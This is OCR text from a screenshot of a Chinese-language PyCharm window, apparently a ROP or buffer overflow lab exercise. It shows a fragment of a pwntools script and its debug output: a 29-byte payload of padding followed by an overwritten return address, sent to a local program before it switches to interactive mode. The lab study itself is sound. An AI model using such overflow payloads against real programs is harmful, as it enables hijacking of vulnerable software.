 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) ROP_attack - main.py
ROP_attack main.py main
项目
项目
main.py testROPConnection.py
通知
l562_testROP
STM32_Python-main
test_ROP2
60d69afd177f30456c651961060441f.png
image.png
image-1.png
image-2.png
image-3.png
2 3 1
18 print('-------------')
19 print(p32(success_addr))
20
21 # 向程序发送字符串
22 sh.sendline(payload)
23
运行: main
F:\anaconda3\python.exe F:\aslr\ROP_attack\main.py
-------------
b'\xb6\x91\x04\x08'
[DEBUG] Sent 0x1d bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
00000010 61 61 61 61 62 62 62 62 b6 91 04 08 0a |aaaa|bbbb|····|·|
0000001d
[*] Switching to interactive mode
书签
结构
Version Control 运行 Python Packages TODO Python 控制台 问题 终端 服务
下载预构建共享索引: 使用预构建的Python 软件包共享索引减少索引时间和 CPU 负载 // 始终下载 // 下载一次 // 不再显示 // 配置... (昨天 20:02) 21:11 CRLF UTF-8 4 个空格 Python 3.9 (3)